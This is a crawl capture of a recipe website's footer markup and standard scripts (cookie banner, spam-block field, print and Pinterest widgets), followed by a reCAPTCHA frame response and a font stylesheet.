
</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-lower-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://tastydone.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://tastydone.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tastydone.com/feedback/">Feedback</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://tastydone.com/sitemap/">Sitemap</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 tastydone.com. All rights reserved. Copying of site materials is prohibited.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'P2AFq1Cq26';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reboot_child\/*","\/wp-content\/themes\/reboot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/tastydone.com\/wp-admin\/admin-ajax.php","nonce":"7ad58a3942"};
var wpshop_views_counter_params = {"url":"https:\/\/tastydone.com\/wp-admin\/admin-ajax.php","nonce":"7ad58a3942","is_postviews_enabled":"","post_id":"1583"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastydone.com/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you agree to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>


</body>
</html>
<!-- Dynamic page generated in 0.444 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-18 17:28:17 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ihWKH15GhGqCayXflV-g3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763504901842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tastydone.com/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647684258
body_size: 311
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.eot');
    src: 
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.eot');
    src: 
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.ttf') format('ttf');
}
